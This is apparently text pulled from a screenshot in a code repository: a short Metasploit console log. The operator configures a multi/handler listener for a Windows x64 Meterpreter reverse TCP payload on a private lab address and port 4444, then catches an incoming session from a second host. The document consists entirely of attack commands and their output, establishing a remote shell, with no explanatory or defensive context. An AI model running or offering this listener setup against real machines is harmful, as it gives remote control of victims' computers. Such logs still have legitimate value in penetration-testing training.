 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LHOST 192.168.6.142
LHOST => 192.168.6.142
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.142:4444
[*] Sending stage (200262 bytes) to 192.168.6.185
[*] Meterpreter session 1 opened (192.168.6.142:4444 -> 192.168.6.185:2958) at 2024-03-11 08:26:53 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >